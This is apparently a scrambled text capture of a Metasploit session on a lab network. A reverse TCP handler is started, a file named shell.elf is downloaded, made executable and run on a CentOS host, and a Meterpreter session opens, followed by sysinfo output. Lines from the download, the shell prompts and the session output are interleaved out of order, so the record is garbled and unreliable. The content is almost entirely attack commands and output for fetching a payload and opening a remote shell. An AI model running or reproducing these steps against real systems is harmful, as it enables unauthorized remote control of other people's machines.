 msf6 exploit(multi/handler) > exploit
已发出 HTTP 请求，正在等待回应... 200 OK
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Sending stage (980808 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.105:56385) at 2023-05-30 18:09:36 +0800
100%[=======================================================================================>] 207
meterpreter > sysinfo
Computer     : localhost.localdomain
保存 “shell.elf” [207/207])
OS           : CentOS 6.5 (Linux 2.6.32-431.el6.x86_64)
Architecture : x64
wwwuser]# chmod 777 shell.elf
BuildTuple   : i486-linux-musl
./shell.elf
Meterpreter  : x86/linux
wwuser]# ./shell.elf
meterpreter >